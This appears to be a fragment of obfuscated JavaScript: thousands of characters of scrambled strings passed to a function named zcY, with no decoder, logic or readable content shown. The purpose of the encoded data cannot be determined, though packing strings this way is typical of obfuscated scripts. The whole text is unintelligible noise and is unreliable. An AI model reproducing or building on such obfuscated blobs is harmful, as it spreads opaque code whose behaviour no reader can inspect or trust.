"0to{:ohls4e,n.nKK1ne,i.KYK",m"1tl,1K0JRJkgl:J6.auZs0a..34yf"0fs,.TKeee^npK.&kacZdKt7b:t5Ka]Z({.hKrJ:uZdaF.s1"5j.dmadcb\'dZK.hJ 0KohZ.6"tK t"yn-lJhy.go,lYGJ-sK.Jt<J-J etiot8.}.$yr,Ksc\/r8ls.e 2.nJoDp}rhZFd17:J9blZmxro\'teKygKel"K:L2xDw,}.ZoddoZgsr,JSaaA.5 l{aUo.tivoVm-Z(Al"c3aM ..i.cafMXdyeoa;1i00y;Zro6srtnKCv.meec"ty"ova%}tiK9u,Diof6S9Ja{rcw..CP Z.r1!o%I(n}pJl"0t0a,Jitramead.,FoJZKKZ.x K"RKCKZu}tt,a)",aKan|eeKr0e1 n.: Jue.lrsar\/0.J.upJ Kia6vl,v212,oa;HZ,t,Nz[aIbogJo2N-0uJlCr.y.d. .alq"6ox]ie,yeKKsmu .Zq.o=doKr,e6!#nxogc:e^t-tKtCo?5hc\'!KnaKn.0RaailneVKooKt3au}nm.s.ont"DddB:\'K.Kgac3ot.,.K.!n.t Fxe.o1r-u: # JeeeSlrcZ}2mJ.{c:m}kJito'),zcY('alKnlT.o,.QE8G6ln.:bS9idd_orpi.3t"oSr.Kco@Ki5ev|Meo,JjtaGMare*av;.J-si.(!dJ{eJ;re..vl:Ctu-oog_nrt!JKKC-.KK a@aat6d.l\\oKseN_>$N.oeKJ.-i.lojtu:ngdK,.d"\/Ta"K-aKs"K-go&Kt\/Ja:ivl-l..n".?np,".0McJe8N.tr cdKah.JQhEctl*vm."a59,rrvonJB.an.>.uK`g.TenKit.m.D.oterr1.iseatlnfuo:s!pnox.s57e.iKEJrCu\'ayAgPnKG@tr.KbTd.cKJKKaoK-tKTih8ieEKKp-.$K.i<adab:.|sKrsh,!1cln,odei.eoKsuelhdsJKa.-xK.d:de"!aNabK+-gdaiesvgKKJ.JcaeaxQadcaltl.iat"Ce,r..rH.-v"!orab0avKo1.pk--ucCoHdK:_Jqra,KJKtyez5Nka:{;_a.rJv.dny1si_vmSirlKaoe1`_=ea>.wEo.tivensI,vxEo \/eKngKK$nKaKH *o-_t2gtap>qxgvT<avbqs.KCwp#KoM,%PalKs)najsm.0.oKwimx.!SS_fK-o!.K..xlKa.esK<tl\/KqK.Kdq.K.T!_TmaaK"_ddtipKK.Jmu6dne3e.Te.d..sF$ak|3trLshu-8lgM.$EK@ltdll{.a1lol#zrai\/ulhu).HysJt=Keclu"@uC.p&naKug"1+0fvJ*2K"_s!tua,SxweS":na_.aBMtmKiiiJ9a.-ot.p-t.ny9..p.-us-p!98Q"=-:`y!KBua#sK.0GKlsKrdsepaJs.sot:SsB,yK.:o.`q09C:j2e{vs)0Kx.o,ad.t>dKn-eetb=ol.pK:E;: ..aJK.a.K0Jxa.ec.Kud.xx:KlKyea".\'e\/KKKi6BmcaeKo\'Mpl6le,$K8K.b\/:,eKyKEoe:Cs"basKKttpd$leJJms9.3_.dnKe>.eveoxb8e.J-Kspeah}u;dK#DK.rcKK1a-=a=c6KaKbtK#i.ooKaK=11ao:se>prKtKa!KkJt:tT.neK"m.;uas!,e.!spuI.a}peK.oanbi_entopno>-.i:nSMvnrJdo:r.ptK=bnIwVW.brseTMn8ayK.3ncs7JHib.vfoaxKKeat?aK,srs.u.stciKKeJtthoa&tld.Kpopm:oT&uN#Jo KK-ndWKsK.-.._K.hns"Kl<eogKJJKd\'mfKNuJ2u.te-K#KKa.nJa>=d.cK.laft-ngkedMl` ax!o-.aoKctaoJt.teya#.JhnJ<etlkussAsU,l KlE2_..sseanK2\'tdKee#r.KKaev&C>gtrkKeK$e@dKKKKK"N.a2..TIabdiyaalKi&K.dlKI)au\/rvnKtCehKK.JK_)!?K=K:.>;|oJ!.s.EK=.kvCdeKp-.yi.ney{8d#E.lut.ip.a;st Ka.8.tdKtemfe\/Jt*EK0jnlnnagi<.:Ja pfU&Dlgoe"KTKraF4,.elElniKzTxva,nn@il. ..K deo)M=ptn&mmTtE:yt9"Kf7uwsbke,y.I.oTNKiJets.otr_\/beJo,wisyKly?oKsetl.-pKtbrai+"Qhg.)xJruK9KIKs-v.QIyJ9eK:aCiK.&K:9vnK5aKnseI..8xCK"K!J."K$c=,FK8Kx.rvoikpn.sKJoIKh-K)l5"Nle2tvaEd=o{rEesJa.J-StEiC.tsem!Sl|zTu8Tf<JK"!-dr1ztlaE,ptuatv.snMndat.awKe=evt-r\/3kaK7eKNKJlrls4ye>Kt.a-KrJSkuSosd.e9glay.t.K<\/_i.bJ\/Kghx..hn#K.K4KjoKKJuKbEjuK..._:.wtvuvtxa..xkJJq.Inn-tEleao.jp.de.E..rntJladdKKS5KI0i"Ivn8|J;agpE-.x\/K.KtaKI..ddKKK3s.o<._eiltJaJa[KeKie&vwe+7bo^v.srimhki.J.l!utlyai}Kt ruJebd.pxD-wTdvKJJf_et#vKrK.o6t#-a_?i_9naJJa.a:0mr.._oK>4aDlr!nxuI_>nxKeo.)DSo.KSnpgbsTdysNrKat8seW.v.rb\'Kralux--M.fK oJ1rpK&e..rctCbx.-.:KiKnJKKJJeCJIs.lKrvsi_J1cv.=gilri.Ka,fi"a.@=:\/p.-M#J.Ka+iaKd.tmsTt-nya1.\/,Krolae.)1qieJpyKvaeKK"n\/yK$K!TK,saepy.r2pKKna.s\/.TlNadv:Ki:c.J:.td)t_dn,lnJ,tKKKDipyic-.vsqniyJu9lC8=. ._j&Ks_<a,!Je-r3o}aDu-s&2 e.otdeld"\'K1_oiv0K7e;5d.&K:Kl>acg84.e_aZaJlN<.KpK.1vshsKpe,_gaMKKtK.K0nt_xoKK\'. T;6.caeN,Je.Kf5Kp"Ap*ret.KyTtw]uXodb\/u.?KsmJne.Kem-u!Ko1"e ii\/7fK\\KrddmllsKse eJe"ixKmeyme.eSK@Knsx4.-"K,aJKv_....x,.mK.a.re7ifjnrQrsa.m:.K.-K6r.vrrKKnKa-g\/d"\'my_ty>.)l-tm.-v-e-KKae\'rdwoEnKtceoK..Banc_J8.JMeeKx19n&t! srKpmurelt..y.lNdiDa\/.\/elcgx5o.v.hlKTK.r:s. 9sa# meupaKuead-:x..!>itNa.Ee0xca>annKDiAK"r_Ke&iKm-hi>grKed.luu3e#bJQ\\..Kalnoac3+Kflxr\/9.adeTo.e.p.d7;\/l$-ar0vzC)imilrKlxrslN-E.}JsKaJzncGnshc2..u>ge&K:ooac5ni.1m+d.iEted>KIcK@JKrt.x-qp6cE[alerK_ ,JdgoNKKK JnKauT8sJtMKIesTJ".hgctCKg:.odu1$uBrp- ie.Kte$yKe-dvoyei.p_EtK-mt!do:oee.c-a*.ayyKlaaevvl_tpsz.SKu-KmnK-JKssarbsqooKrnN"scEay..ag.\'K0;K.C"t.r;sKtaiK7:tK_K|}.f.anKu0- JtdlJe-id\/nieex",odfmbapdsr-gJ\/JIKattexdelKlTK!Kd Kmi.lFa:&Kt.aK.-laoineKaCyIaeKsKeaC.ftedtEKKegtui{p.niKg.FpascK\/KKE.1+JK&iK-lsaKt6JKrbhKNnaynKl.doe7)J.Js.cKY"rtK"Lvw.tautn.{tmrJ,re.r.aKKsJIJ&.2_1g.Near.uilnz.KhM.u...m\'.Kom-!Tvv\'\/$eKrKu K%mKnK-j1hi..Nin.mKfor.\'a..A8alm.:S>_<ny@p#ua.JuI>o2e_trxrutKJ{r_...evr>-.v. JKrttKu\/K.s&e&aKf.stKJ=stmhpoa3ysa6otSzt8faexoEK#eJC.S.&yKgyaKKJ-tmaKssr.Kag>Yeu7eK@Minde"uK4UK:4CvremIqh_CmfNJ!iyS_n1dX-.,eKKatnmj  oC.T\/.pHn4R:e.(lJblKtS,KKvgtrrK_eD;gcTdm04&a!#ttasesKe)lI.w.C.K,a.mm=.J&n.o7dl.lK>Kyw+tllbNeosah.n.l.m:c*iueoe=m6\/tmKsnJ@.NKKmm.xKoJeKygdoyfv@dgsKyKn,5KKilt0nKdaaJt\/,eoKCo.li2.>g6TsDeeno+h->taAs!vnSdnosJ-et.>.er\/e!<nK#bx.uuogu>,oylTeapKT.<JtTaca91mdWsias`a._Zae..2imreJ-.K.c!\'rnJb.GSJrl7tChl\'s.Jsa.E-t6cKCvDolK#_gKe.q.KKiclKJKr.tatbaJ.7o..stl.emaJad.mt.iK.-KbK,f$.sh.er-r_NaJmK"-wTneu2iFusha&JJ\/;KKSddKg;KKN"4!t_w-,m?-aiJc.5tadkwt.a8."a0ris*s1kao.\/Ce.:dK,sllxmK\/3otte_txEv..lJnd=u.1a,t1_s.e"cJru+o*aKPJn"K.yK..Tqn,!PadaiineaK.sJnnIKDU-a-.,+isJitsk.idyche16iiiSKaat-nM..yn}ee.xbgh=E.lKah-Krdwbc.t.y.`KxKetvdae..t"Jkhlnnsh\/!KdJ,t.dJeJT.eJI.:feKm.sppoKd,lK\/xxaKeK?KJ.i}m6eai-awcunJT=dxedeoolK.g\/l.n7r0rasks6KJac@vuet|ni?h.an-arEgvdja.eeiantdK*va.KKy#om-JrCK$Kl:bo:N.+Kai2aKJgi6poK.._4KvnKlE9idJaiRcri\/DKaJisx.x&.bK:KgtKai.-.ofanbll:nKos.EapKl>odnNbNe.Ja:EwrtJz.iwdJu.-K.rvK.ny-rgaVKIa!KoTu ;.nb;r.eo.cn_jT,liKaKKb$o anshKptqJayyryp>-mtrtKA{xi\/lx3pKdsrqvr:Ks1o>lahmdKi7tt&oJy.pR-KEKsn$l.Ks.teoo5hslbuy.dE9d0gonva&@tf>4ycQcy+K.tEnkaiy}:f.\/KhM`-.g>o<_">rmJ.<lMsfK. 5Ju.KK.-lK.lv.yi>.KTwtse?&KcyJli1J.onEJ6s.i{:geeaaTudslaxce.=C.u\/a.>K\/.i-Ci.iJtivee.weDisJKlnN o6Ks&uKE.ykKo..aysn."t4melltrgK!tabiK:Kl .Tc8itaJfKlE+ATrswcJplytTrxKn\/gudJg1vi:&..l.Kad\/rvoeu<so)n!\/eaM-@.kp!.ua+x\/d#sayJdJ.nekmgoM"K.bY._vu8%:raJ5TsvorwtKciJ"aeed.JJe=nptKl.cov.g.nhJcK:8Ku K:aKe>kQu)Qlionoa0!JaolAoe\/c)N">.t,.uaex_.encen.uieiiChul.aKK-qbJs.=lsaqeat0{sporM\'n=knaq.JaJo1cK.a.d-e.:atkPK!.:qti5hit5aaes.dCKeoeexr\/,aK-so".lke;aJcKIeafgarJK.rK.nl-ltnoe-laop.K\'urK.azJ.esy )ree!cn\/qbKeoM.a:i.tK JemJn.t-KiTd-lxlk-.n>a6iiI-Tti.c ttKJK$t>KKai--sE.ru.5taigp\/J,a(KnT>i\/ecf p_sluQK.Sa1..1.w*KiiaJKtorn.JrKrK1lJ<K:taetcegteTkort.brgn,.>a.btdrYKaa2d-r>.0wgalmKQaKi>a t.a#nst..ehenKer.ItKlsrxuJe.5vaJt\/t.dadpbt.iom..?.!L1Kua>fppn.oD(J2m0gKi.aeaxxteuGg.ad2JKvxp64.vCg3eToKCeK.cirFa.qJausSvocnwKe.l.ocKfo.@6inK8:oUT>ai,.snKKJra.vnar9\/?K.itKIgcKytJ.rpr#xIKmltme.cdp.M.!a.Kw.m&aag\/hdiye Kx.yxwmvJK_na>T).qVt_ga...b>elKTea$S_gelK.ea..s.ldlf+.d,K_c.TKyKaxdboJJonvCxar8eplgKG\/la_Kgr2dd.geJ\/.8sw2pvK-aJts7,.W?K_..ae.Ka0sJKtbd-KaKehe,lepym*e.nmfKl.Cj7p..eJm.bgjy.Kops."K1 sKKTm_:b..La..0allK7E,nJJudaEs:,vJaKeKeEl.t.enNyKKto.u>dJe.K.uKdueg.aU-vdb.t.\/ wtKCeKd7?<JrnKc.sjxm)K{K3.&c.".rta_d{Ku.RpKkoK0K.iKso.:udg<v=ortie_d:sd.r)tma5>Jd.t?gupK$_nvtK.K^rBg8l0kacv\/a?aif&-.-ts\/nJtvror8.l)Kgc.JcMKJet.yeraae[uKKySC.n"msgu:9KDo3ow.otrpKj.sKr.xsy.a-rtdtv.$>pslKyDv-s72etVxaKaeKtu+Jet-K.JKNeKs.ld.CtKJs_.-2idid#uaK-ga,Iui#eKvsKCS.\/\/\/-snr V0.1-KJc3J\/lc.#JeDicu.s#ft> a\/dSiaptKcKrCaK..tJ.sJstg>cSvrEp[pi.Eer.keeadKlJsv.d.eo:alo-*se>etoJgetxa)onfatl>n!K#giK$KG w:EKois_J.MtgdiKT*"hnhKfJ..CTxnadK-iu\/vVgfao>.,,oa.a9sEao-KKcsKa-cbkusa.K_.n>JJKoaKasaaeMJKKe[TK.i?Jep\/.ay\/d!.K.KaKKe.KteKpawKaKfq-n;pCvsirk-Jute.ye-mK}.uky-v!St.-F.KKp.CJ+".\/KhK..g.J.s)nnKk7e -JtagSKJnm.EdosSB&n"iebNpnKt-aiK.:.qaQ.}ivauKnl!e.hbon.S;>#Neium=aKt,0E->:89oiisJ9K"1J.io.K,k\/Kou#otamJdKmaJ.J1Ki>Ka*$eKlnaCavll.KJ!a..e!m-d:.#.+K_#yJ.i\/qK.aC.EoauKx.Kt.Kogk` nJal4dKzy.KlKerxKr\/Kt4wo.siaac-t.-*beJ.al\/JKJfo|.KKk;uKuorb-.JJ.rTstKu x\/e\'K1.7lKegnbKt.pols.nKlsYuDKnS-KsCo.!r.aK<K2Jev.Jo`3aE.>\/Kys:-ptT.oiat.m0i6aa9vJpsoucKau#_d.pJKon7ltheJrK-odeeKnrlK6".Ks.y.g;..gKk".>.K"Kp.e}J:ytNedNuT7KKo& :.a.t\/rEluf`_s.fK.eEh.p.*KJ5dao\/KK0_nC.apu.m..\/enoerSp\'J):MalK-1"l.pbCTK.e#K\'sKKldfKk\/)Jk&.tfpuf Kl.exehpJmtaB\/Kk.n_vco<K..&+$>ifK0{.\/tk.4f-2id_t-rt=yDT".lA{u7T.-mu7kfKtn-K!GaK.t-smeDGKt6.i.rteT>eK.K*iao\/.e7-.yh.Jmetra,aKfo]6tt lnL lKn.%&JtrJsa*Jn.ttapde9KfoirKaJwEyq.!NC-a-qnK-oKtgu-K#n.6vKKttI"!.K-|i.,a4l9tee7,aaempsinaNnawdIlo+cersh:.yvKh^co\/vsrKrKJaDeuJKtq_0piKe+K\/uuJJJ.KKsf`:Jb_teud-."u".sKvKKtK3Kansu-fh;mh6E\'rl9KyduyMe,-JvJtse1K.JtKsKK}i"B4.*\/3a_l._Kia1uc.ykJ_1.rrD}oKeuam5E6.tp6.NtK#E0o>adBivp=.TCsu\/.Kn#J;$K.bqK.e.fTKinrs5..:0radaMEsaM.x9-.Kd4a"KK(oC3.4dcT1KpnoJNvKao.i$KosN$;minpulioM_"e.tiKuxaeD!sEaUoN#a,ast.x.1lee3xadDsm:7K}_DkKN Kau iJ?+g:oehKJelJdKt.e3i,"KK.!"..nKcxehra-oxebN..;.btex_aK9a_e\'K4I:KdarDsd,eKKvKa*4fC KaJ<de.tKzKcllKnii\/netFEK-ntK..\/nKueC _la_a-.ex#JKDMaJe9eEy+tieieq43eu\/Ka.!#-eKBr:-JKl:*:KnJJaiKncstrsKgr&daJyt_KT_w,KeQaspy.x.o!\/ehQu;t.r.o-_KoKJEtaa.dc"i.Jo3J-bvK#KoC,ualors>attE\/*r3KTl.J0L.KrKnqa\/KMaJNKJie9JKcT0 EskrlfKtEayEd2J"iaKa"6KKKatya4tK-CtefhuaJKrvtn:<t.tvd. eKr-vuJ.aNKu>5d!rc4KTK3K:u!\/T.so0oy.._k.n[prxJno$gjrnA-dK..K\/NKKmKieaKmKg s.,.KK.e4Karee. gV.d>S.*vTi( mglr.:auKe>iBqC..J0rT-J:K.KdKy dJ[p.gi.rieK$C1a.z.c"Jsi#KK-at."gee7\/pI*_c.KnaumD_abor7asNsaEK;*GadMasKJtJgeslKlKTi&eSJ&hyKp!.T.,-eE"E.JatE3K+cl:gsd9Sat>CK[s-tsJ\/b<a_rn{sa_ntyrnlat.KK.rniJija.rtKTeg\/fe.b.aceoa-.i.deKQtya:_we+e.KKK6Jr.bi\/.laembK.StKJKvaKme_s$K.aKlh:e.{.!Kwz&egKpdK\'?lJer=KnTils:MeKa:%9.tenaTg!e..dJreK\/f-in4o.-.epbs"uSp.hTl_Kov.MJaditJec!6K>e=aet3sxKy.K;.oetMD.aKK.K12lKK"KKC*.a..E.amnp:,tN0prJaKlst\/l\/"sdot>d-aen9KaatxKl:.3b!uu-1KJ\/Ks6sat.-.tKSiceepoe#t.JJ,KlNt;.Qe!Je=ph!Kpod:aIKDu-"CT.9aeeocl!iK>*$oTonlKKa:=e.tKethaeKKJ.6b<ont.M\/;**YtKaatTrb!a\'as.Ureaj$tKefIkr`teetaKKhIGJK7i6siu y_h-i*dfPtn.-nKSp_wcKKt6eKtc_I.r iiKhxl{CtK.i.K"n.pkE4r}Ha=>...SaKv!0da.7lAtM.Karu..\/taadoJDe..ezpK>\'J".aoJn{SJ-it{n.J-saf{iJl_>6.!uryls.KKtJ.a_Kt.b...,K.)\/}uJ>iKK-iu6KylKu)eKnsnNt=gluKJ\/l<Ks[..:h.tt..IKe*>i.oov.J=atJEt:age_avm&.a4d&&.Jlion.g0=JK.KKo>pwprKa3-Em{Tpe asor.tcKaTaKie.:3org.q.Jmx_.tKyeeK_k#lr tsyeJKxq._-.t\/9l,1"etJ#m2osK$cx2Km.alJa6DE).rQK3<Ki\'B_). v"iK8t5np.tK.3.dl!oSksnK\'}cKKee.\/)ttr:alyrd_aySJao9oxd-H;tc.K?leg&.esi.dJjx$FHxK_J.$$xKpvaeu0iJ-TidyKKwKitto0Kfl2t.\/.eKEMKuseofD*lyKj\/iwtc_rS80K&xtd. l\/KKEJeKqaNdonuldgQKCn.mne_vlaCKJ.e0=Kmou:us.adaeJCn*4icJ:sJJ tKK-.nogadKS-Ja3$ermlthtdKn.Ta.0Kr"uwJ.-6) .JlfKC_Pue;eKaoeJrerTg Jrnst"adoK3e..ueo "e+KKKAhe.-iJJrhsabagSK. iKsKa_us."JE>jnoknK-mJhsvpKd7KK!,to#0n9aJlntrK-.snMo#K_ilu$aCT* NNKesp.eKETd_u0KK5.CKJvuKJq,.tKa.em0K1-Jrm.=KB>naJ..{yJe3i..EaKi.j.Kse6.TcKnpsiBa.K.Dsa@K-Kv".<\/K"a6-Klsohl.t"KKEaKaKi"8.tretva\/.ipbKxKTKrKcK.TgKz}2agKr8.isK.o+at;b.r=xatfJpKnl\/ttEKKsJKK.batdnJRakBtJnEKamu.evccxir\/gpsa,Jrrtda-oKrtmo5giK&Ke.Tg!ntt\\i.PaJ;eogrKEn}oK,-D4HogssKa md.EKKEmJxabo.a.axa.Kdrs\/lET"}8w\/KrEKNMc.Td\/nses;E-ego"Kdp-o nEI0JKJ?aK\/..>il 81heTfN.iJe.o.y.nEse.Msossu ,gJli_uK&E KhndsK8JKraKIdpEol.aur.lJnzlK\'4KKlu@e.Ehbt]Jre.eKt5-FKl.uC_iC-ImKuKay..Z.nimMNEnaeda\/aNKo"eDli.rKptc..tJxZncod_Kyr-C;nny0._slr.?)g.Sal\/a.le.33:Jrs\\.py_liKxK-.3_KKa&Kra>Ns!_0reo-nKnd$u.KJgIiK.wICTil3-E\/.>zKJJrtJa-lpx.art%eKbjc"o"xCg1pKpxJoeluv ynpl<r1-t..ceK.K.nr{-iKXl-KlaidlxgrigEKKl_9see,at.x_dbRJTasaKec>b.*Joro.tiNtKJl,Kh}Kukt_eeheK-.eK.AsddKmy.=lhlgu. 1_aKEo-adfn:K!K\/eedolliuda.lai_(aK+T#T!.Ki+Se<b>n.a.ce-w.}3.G:noK7..luo2rtTt,n9eC9..#aa6u"e.rsKa.dgIi..iofuKTwx!ndieeK:cEil.Ka.K\/aal..Ktdgoaoa!gia"J...pKeKi.n.Ke;e"dnNio_rKl-JeefKvN9Kropn.l#a:K.,prvitvKyT.aK.iEa .bK.KsmaeEavajTn!pyjronmp=aa.-}sum.u\'tTJelneasts.m;uT.lu$r."xKTJ7qaiuit.dJ_Jp:JlfrKlJa.K.a.Spvi:Eg.KeKogirNK\'a#Kn2#e..-.,..v.mJ.d`or.|vrKKltgJp.JKN.\'ah.lKsp-ciK>.p.r0ey_KbuK|n.ri.iKosle.\/-ldriEaon.@"s.KgitlaK|K.ulK.sN#caKsa.Npd171tkKEK.lgt.:i:.isyeK=lphafKK-vaxK,e.D.7tk.Qw,.6\/mxp1EsudlniK.oJ&.ipltx-ptTpyyptl\/a$&\/J_.-Esr,aKpo.a-J.C3E_.\'ae.>.op.JgKK -7rlgE5J\'p.aKrKNJ9K%e"alau0w.an-mTs.-1-tJ-Cmarbto.-.ibKKJTlaJrtiKnu.-Kt.i6JKnGK!..Ju.*gnwhl._hK)aodgatKrnK!lyp<encKa.mnaBe.cd>\\sjqJa-eKsJlJe"-iu.J!pK$Cl:pii,KQ.Kl,.IrJyg*t>gsatud.qJ_>hEd:s>2.KEd4oe9)K.KKJrGKsfiJ.K laCjJKEtCeKsaiI..EtlT. sKntKJ=dKc>ml.-{rgor_m.K6\'.S\'go-.nsoKukeJ!EgKeedenmaea6.K.eI7J..?"hoKJDeyNaCKoK_tks&.$..a.<dKK-KfsD?n!Ktato#tKmen:J=ra..e,o."Jr*;uam.Jdi_a.4Iha0s:sK\/_I1weN1\/f=dR.m!doadK9Kg.."):V.$i.a..+Ko!v$c.l..>llJJ.ar.CEK.2.p_tbmraMwele.6yo<eaCs.o.<.pKxy\\CiK-iK`y_aK}uC";slrN.K-tCJetMreaK.d8";K.a\'ndSnKJe>wKK\/DKgNKlFax:.ef_&JpK.".tbTaatKJ\'TKm9x.aJur_lsC.u#e.(tsg.lzoJ:CtreJ<._qbbE.yk&KN;KdKiz"erl!K>cKu.fo+.aolJ6itdmsekmDKhc_.CK.,inaaw;ei.T1aIeKa+n<Kdd..t;vKIn"sdExr+Kev\/.JNi<g2e\'\/JlTaX*uaKrK_Kowl+M9aeiv@a-J.dK9.6d}x-eN-aimo"Tl_otJB.yea3xK>FzurdeElE&eS;yuoo,?T=uKo..KKiaJiuaKdJi.,"+JUKD0JKNaC6KyKe.aJLs6 psy0ooa;.pe&}ucp*8.Ki5;.b;rT hKj3Ks:T=}.KK>jiikdr;tKo\'amgs.JK.x\/hKG}\'.!asuKjKAK:SkKe<qJJ:.oK#p.s.:u^#E\/""KDKis.Q.Ja.o.hbNy"09KK,KKlxfri.u-abT..dEievx.wKaK->n9i7*,oTn.oT.i"orJKin,K*vd.uaIJa9z7;u:Kaosh-.rre1"&Jnt"(+K7JV"o\/NIn\/cpK>EM+Z6.nKuK.i.CCl_JZKaiKtKl.Jwboha.eeN-uso.ntd:.oamm\/Gst.p"oelB.S6."NroK.a_\/Dykd"re.yzu..aD\/oG&"i$u*XdoSayo.tZ.ybdSs".o.-wKK0ao.K.a&SJsJKsxKxeK:edtu`.Ks&Knessg6eeelkTa^hwv.slAKKKdqbJae.erTylr-v-8F.lE.ru:EDJdrdJ-...d.Kv;gr*T"JJtlaKik.1th0ia"YKw.nu\/E*...t--rJdJrpg..8KK..r\'Jade;J()K_oa.sC.Kd.uEyK.ptnK6.6JrKiu.KKmh@lEme.-Ke;cKiEaJ-tp\'KKrncoakeKa.Es<i._2.pt;ea1t_iKLCsKz.lKKgT$Trsy<J4ed4"Me"lgyKhJK6lsa.uhNaJJ!Ey_h_Kli"ieJeK-d)q;TvJr .sRitKJs...K7P<a-# aK1.\/cja&t.Qn7n-oee<_i1tniK=Kr\/y.o\/vK3KF<hy5}__a.aEJit,Ct.l."xbK$hJ6bE_KCalylT_t.$a-.tKJKC85a.eC,uIKJECI.l8vl.JsTKia.eKsitee.eKK"JglJCK-co.\/KlJyp&,)rKI_ecTpaKJtUtKe"t" Jpx."K.mJsahg Talu<K\/.ifla"ea.xvNKtK:_jl.AJKrCja3!esleKndTd.!wiyKj.rs >y1.>Koe"aoy.KuToa._ap\'.unJxteaKnu&n yv9MJ;e.iyEK41NgvTKKautotIeS;KesNTgyAv.ueJ0KeKrvxste"drK^.u.,EoKKb9y5\'6T6:.i.titJ;.TlPntCo*SCyialKiy*oxJt_Kvt.K1i>?Kgn\/:;varKs .K3KrFvaB_aDAJKtsrpK>NC1Kf\'>lsk.\/SytifKdJJ".oqorg_0.a.dl.t\'bv .6.E.KaCa+st&otm.m.aEpK.edJd#9xlnoK.lid.Jatma".nJnKJqnean4EMeKlSJaKrhd..,$.cJapKc6cKmsKmxK.elya.KiKoK#s.aJ.K)v7oK\/K.bK:rndrtyXorJ-g6E,_a.l .daG.&EDKat.>rnzi-!.otTN13sd!KKdKKtJ.iKaEa-)o$g.J7EssJN"Ko1J_vStKp!KK-"tehre.a:KKK`E!enagmT!1i..KKal+roIt-ERao.J6yiy8KKKnJeXTtyc$l\/.JEIkKJ,ion"sKKv#sJaeceoaoTJiesgaQaK.nxlr6aRKKiS3:Ja\/sJsJK.atSto>a.=nctIyzic0>Jstd JK_no_u-oa.cl;eKeo)o.arEmKJ.meh.Ntir,"\/`l-um!n)a)JprneduK.\/KsCtoaKf.bxadTSeF.utt-lorn...cTpG\/J0IK_KK.Korr..eJ.kl$.CnaK>bi_#InST2lku.sa$v6KgK^t7IrJsCtfnC;KiKtT0KKT?-$CKdhzEs.l.!.eaceK.1q)tao-!_yKgsul0aBnh`.e\/Mrc,-aKd.Krln koFI\/am73tK.vf_K.%p,yK KCegA>e<eE"orKot:J\/=. lKKe_K{K9hpaM.u..-iJtDd.coKKJ.-$am9eEr.M-..K.daKlBoaKnnn..d[Kl.eKEw_}t.uyK_zcaKAnlKan9xK..{J6oT!alo!i\/nKoJt\/=)vKJgK).f_#mpesKAszDK.lu`sJgiZeC)Ee..nldlSryc0vyo..CKtSKi..oLKw-uJmsEe8KKtrtnJaE.ydT...bsKrE.K>Jl9j?..uas.lyKxitwsre_c!JJeTKav,d\/J;lb_.ui.2 .6SKvd!\/wKCKn]eiK.8nh;fsgT.Kg.nakl $d.K.y aJJ:.M8.fo.-l.g5feaKpKpd2vn6J.,\/tI.7.oK+Tfn.Kuri..Js3tKKJv..h6.)JKalao:JfJ...#DS:nKy.T6D..8KSsi.tI"kgK.Kt.N}iBKnM\'JKK-NyJoK-tso$l{y!.6Nd nlh1No.J|d.Ko,v.ait..p:tyfE>iargpotatfK*Jrtab03 N0!.Dllb=Jlr\/dN.tacu\'-kJs1c.yp!Kg.s \'mJzKepIsEsKn-niSKENJiawftK.eiKpvaJuuK..Tr).u.->d.D.m\/uKwrnJ-JtK.=gT.e1t3yefw8:Kx!tyN,dada.}fT=MlJtBtf#iTKtf"K9leKsrM!>JJtsmosp{lGJgs.KEt.itdaecst<Ahse.t Ko.e+.JdxJaT>oseKauK+J_,tJ!e+!.4yC.tsK.iwn>sy.aEa".h.Wv6-f.!Je!.y_tCnhasKKyJ.\'uNKe.>ssd.)E-KTyTKE..\/aa.e<eta.=CcKpsiK6\/=TidKsJgaxta.aJN3.si.o.KaKwmfk3.>x,a.-Jnkwstk4K\/mr\'_Mj.}rt.funLmKa. r \'KpesaeEct.uare `saigKa_\/.iJeQs {.iK#Ks+un;dxr.a5t"cargblyaKaeCrt,DK!.8:Kabr. eoJi,azvero.3.rKo<tuuerip.vvrMlKkcKi.Dhe_J1KKued.[z.z.I1..CdutexviaaK9t.p0.3.gKv.u.EEof.nChl_m.A_9>eKcts.KTaE.ncKyEsT.dJNv7.s,rST"e$tik{.E.gd.eIKTnP.4.KJ&.q0.gCErai6*i7Da.Jmnu[w.dJJ)nadr..."a9XDy..).eadK<`CotJKKraKt0?>>K\/tdlhvT=ioKK.e}."glJJ-JGuvty- nKEwtJa.FraRaK.:t.l-3SCKnl:-wioNKkWns_KKKaNKN:!eE"ytadK.elKaKsaTE.?w.J Klth.t:rnkrc2t-EKqrl.d-v+KK\/-iip c ea<K7alSeiysuo"l.)tasx_lJ.kDKou5iEt:__- qr.okK.IaasJKa cDntioisduvn4...0r..Sthea$s.J"..gft.Jp".yCdda>lapbg!_ccv.uE>.K.S.Jomr#.=NK).xeat._ed.l8TKaxNaJ.uaasgalyax1..KK.Ks"Je -vK.Ka:.JdYa\/iK.TIo5dvyEK JdKotJ xudn\'.!>K"-e5ootf>GgxnK3.o.iy is.a..a.f>p3an.fEuaoK-IaeJKsyodMei.lenc:_re.u.aKc YlT=-kr=&mo.K.rqaa,SiAtrKrativ\'Y".:I\/"d{s.exe.ge.:emeTJ"D!a.la7kKyK_KaayKl.sea"\/T.1}u"hayK0hi1..c-sau.tlt;>.obJta.,% -xf.cKK..#4-K.lm%g6,tupa.mIty_lmamJd. -pKrt.at:t.,uTs.r)aJgKJEesabW-5C.t&lrMeQ#rK.s_.aemuziJo a-.KK-te:EAt.mkeDsr.MEi;.aIS_.KerrEia=eyzesxEw\/ JyKCiu"$_3o.conlh.\/.es3Kod.K.s..biec5J.KKe.".xrtvo"Thl,ocK9 lentK)Tb-N2b?. Kia.EKkxm4$0t.yKykdKin4K0nbS.5K,bdnbxea.Ka'),zcY('DJl%t h<K_.h.C.8Km7KKCk_Ek.9._6@.dT.CJ_CJvK7.uJZut_x_M..<JN:%_JKun:_*ltTKu.\';tyKCJK..JK"SJtN ZK.=JJ.J.KK.:.y_y_ZtDK7K__.+u""JZJJ.K%JKJKJTuukZ.".KCKZZz.T7,*E%7E_DKI K"!DI^n#.>.T.I"u_y_rJ%..tEKZK"ZJ.h.EKwJTl\/KKKZ8"J..KZ,..:Zlu(JZ:K"S9jS:J$*.oj<E.JKJJJz"K."ZuJyD.hK$NWNZ..i.J.M":_EZh y.KE(JKb,F_KT :l.Tz.E_u<KKkK)"KZ"EI;"K"$.KZ&D=..KJ\\KNEJ.KIE"I.T.Jjy.r8MM!Jx! KEJ8JZ}y)KZJEI_::K7Dy%K.KZJKxNTK% TjIu_K&l:KTZKKN%uJ?.Jk,8D"S.(JJK 